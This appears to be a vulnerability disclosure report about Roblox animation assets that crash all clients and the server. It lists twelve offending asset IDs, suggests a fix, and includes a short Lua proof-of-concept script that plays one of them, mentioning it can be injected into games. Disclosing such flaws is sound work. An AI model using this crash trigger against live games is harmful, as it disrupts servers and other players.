 Recently, I have been scraping the Roblox website for many Roblox animations that can be played any game to make as a resource for developers and
anyone who may want to use animations made by Roblox. I discovered that some of the animations would crash the Roblox client and Roblox studio, it
crashes all clients and the server immediately.
After narrowing them down I found that the following animations crash the client (how ever there may still be more)
rbxassetid://83672346
rbxassetid://83672935
rbxassetid://84312805
rbxassetid://84315373
rbxassetid://84363330
rbxassetid://84373374
rbxassetid://84373804
rbxassetid://84374046
rbxassetid://84374268
rbxassetid://84904545
rbxassetid://84905506
rbxassetid://85575889
the pattern with all these animations is that when downloaded using assetdelivery (https://assetdelivery.roblox.com/v1/asset/?id=) they return no xml
unlike other animations
Recommended Fix(es):
I am not entirely sure how roblox goes about reading the xml for animations and other assets, but I think an easy fix would be to not play any animations that
dont return any xml
Demonstration:
In lua this exploit can be done by loading the animation to the humanoid
Code 341 Bytes Unwrap lines Copy Download
1 local Players = game:GetService("Players")
2
3 local LocalPlayer = Players.LocalPlayer
4 local Character = LocalPlayer.Character
5 local Humanoid = Character:WaitForChild("Humanoid")
6
7 local Animation = Instance.new("Animation", Character)
8 Animation.AnimationId = "rbxassetid://84315373"
9
10 local Track = Humanoid:LoadAnimation(Animation)
11 Track:Play()
You can run this in a LocalScript or by injecting code into a game
Supporting Material/References:
Video F3301332: john.mp4 356.56 KiB
Zoom in Zoom out Copy Download
ROBLOX
Private Servers
CLUSTERPACKETCACHE METHOD
0:00 / 0:10